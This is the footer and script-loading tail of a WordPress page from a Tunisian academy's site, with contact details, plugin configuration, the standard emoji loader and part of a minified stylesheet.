c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-whatsapp  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://api.whatsapp.com/send/?phone=21698403645&#038;text=Bonjour+%EF%BF%BD+Bienvenue+%C3%A0+l%27ASMA+-+Acad%C3%A9mie+des+Sciences%2C+M%C3%A9tiers+et+Arts+%21+Comment+pouvons-nous+vous+assister+aujourd%27hui+%3F+N%27h%C3%A9sitez+pas+%C3%A0+nous+envoyer+un+message+pour+obtenir+de+l%27aide+instantan%C3%A9e.&#038;type=phone_number&#038;app_absent=0" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg><span class="wp-block-social-link-label screen-reader-text">WhatsApp</span></a></li></ul>
</div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="block-152" class="mh-footer-widget widget_block">
<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div><div id="block-151" class="mh-footer-widget widget_block widget_search"><form role="search" method="get" action="https://academiedessciences.com/" class="wp-block-search__no-button aligncenter wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Rechercher</label><div class="wp-block-search__inside-wrapper"  style="width: 95%"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Rechercher" value="" type="search" name="s" required /></div></form></div><div id="block-147" class="mh-footer-widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%"><div class="wp-block-image is-style-default">
<figure class="alignright size-medium is-resized"><img decoding="async" width="300" height="272" src="https://academiedessciences.com/wp-content/uploads/2019/03/cropped-log-ASMA-tr-300x272.png" alt="" class="wp-image-7985" style="width:100px" srcset="https://academiedessciences.com/wp-content/uploads/2019/03/cropped-log-ASMA-tr-300x272.png 300w, https://academiedessciences.com/wp-content/uploads/2019/03/cropped-log-ASMA-tr.png 696w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:70%">
<div class="wp-block-essential-blocks-feature-list  root-eb-feature-list-0efia"><div class="eb-parent-wrapper eb-parent-eb-feature-list-0efia "><div class="eb-feature-list-0efia eb-feature-list-wrapper eb-icon-position-left eb-tablet-icon-position-left eb-mobile-icon-position-left eb-feature-list-center"><ul class="eb-feature-list-items none"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-location-dot" data-icon-color="#ffffff" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:#ffffff"><i icon="fas fa-location-dot" class="fas fa-location-dot "></i></span></div></div><div class="eb-feature-list-content-box"><h5 class="eb-feature-list-title">Adresse</h5><p class="eb-feature-list-content">Av. 14 janvier Hammam Sousse, Sousse, Tunisie</p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-phone" data-icon-color="#ffffff" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:#ffffff"><i icon="fas fa-phone" class="fas fa-phone "></i></span></div></div><div class="eb-feature-list-content-box"><h5 class="eb-feature-list-title">Téléphone</h5><p class="eb-feature-list-content">+216 98 403 645</p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="far fa-envelope" data-icon-color="#ffffff" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:#ffffff"><i icon="far fa-envelope" class="far fa-envelope "></i></span></div></div><div class="eb-feature-list-content-box"><h5 class="eb-feature-list-title">E-mail </h5><p class="eb-feature-list-content">academie.sciences@gmail.com</p></div></li></ul></div></div></div>
</div>
</div>
</div></div>
</div>
</footer>
<div class="mh-copyright-wrap" style="color: white; font-size: 12px; text-align: center;">
	<div class="mh-container mh-container-inner mh-clearfix">
		<!-- <p class="mh-copyright">Copyright &copy; 2026 | Thème WordPress par <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
		-->
		Copyright &copy; 2026 Académie des Sciences Métiers et des Arts  | <a style="color: white;" href="https://www.versatech.tn/" rel="nofollow">Powered by Versatech</a>	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-fr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'fr', includedLanguages:'ar,en,fr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='essential-blocks-animation-css' href='https://academiedessciences.com/wp-content/plugins/essential-blocks/assets/css/animate.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-blocks-liquid-glass-css' href='https://academiedessciences.com/wp-content/plugins/essential-blocks/assets/css/liquid-glass.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-blocks-fontawesome-css' href='https://academiedessciences.com/wp-content/plugins/essential-blocks/assets/fontawesome/css/all.min.css?ver=5.9.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-ad2f72ca{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='su-shortcodes-css' href='https://academiedessciences.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='eb-block-fonts-css' href='//fonts.googleapis.com/css?family=Georgia%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7C&#038;ver=5.9.1' type='text/css' media='all' />
<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://academiedessciences.com/wp-content/plugins/essential-blocks/","image_url":"https://academiedessciences.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://academiedessciences.com/wp-admin/","rest_rootURL":"https://academiedessciences.com/wp-json/","ajax_url":"https://academiedessciences.com/wp-admin/admin-ajax.php","nft_nonce":"73efae8294","post_grid_pagination_nonce":"83ec69d347","placeholder_image":"https://academiedessciences.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe/Paris","gmt_offset":"1"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://academiedessciences.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://academiedessciences.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://academiedessciences.com/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://academiedessciences.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://academiedessciences.com/wp-content/plugins/t4b-news-ticker/assets/js/t4bnt.atickers.js?ver=1.4.2" id="t4bnt-script-js"></script>
<script type="text/javascript" src="https://academiedessciences.com/wp-content/plugins/gutenberg/build/scripts/dom-ready/index.min.js?ver=1765975716208" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://academiedessciences.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://academiedessciences.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://academiedessciences.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://academiedessciences.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://academiedessciences.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://academiedessciences.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://academiedessciences.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://academiedessciences.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"9e10ff8cd6","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Masquer","widget_color":"#000","widget_icon_color":"#ffffff","widget_rgb_color":"0,0,0","has_custom_css":0,"custom_css":"","widget_token":"f290ad3376","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https://m.me/academiedes.sciences.9","hover_text":"Messenger","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/academiedes.sciences.9","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f290ad3376","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"21698403645","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=21698403645","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f290ad3376","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://academiedessciences.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11721746535" id="chaty-front-end-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://academiedessciences.com/wp-admin/admin-ajax.php","nonce":"3f511cef41","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://academiedessciences.com/ce-qu-il-faut-savoir-sur-proofreading-service/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://academiedessciences.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" src="https://academiedessciences.com/wp-content/plugins/essential-blocks/assets/js/eb-animation-load.js?ver=63b2aeb07c8e7aa9dbe3" id="essential-blocks-eb-animation-js"></script>
<script type="text/javascript" src="https://academiedessciences.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://academiedessciences.com/wp-includes/js/wp-emoji-release.min.js?ver=af60aea0edc3aa9f54ab8f7adc60f12d"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://academiedessciences.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: academiedessciences.com @ 2026-01-20 01:05:33 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://academiedessciences.com/wp-content/uploads/eb-style/eb-style-widget.min.css?ver=a3d88c2b88
body_size: 548
content:
/* eb-feature-list-0efia Starts */.eb-feature-list-0efia.eb-feature-list-wrapper{transition:all 0.3s,background 0.5s,border 0.5s,border-radius 0.5s,box-shadow 0.5s}.eb-feature-list-0efia.eb-feature-list-wrapper:before{transition:all 0.3s,background 0.5s,opacity 0.5s,filter 0.5s}.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item{align-items:center}.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title{margin-bottom:15px}.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon{font-size:21px;padding:0px;color:#ffffff}.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img{height:21px;width:21px}.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg{color:#ffffff}.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child){padding-bottom:calc(12.5px)}.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items 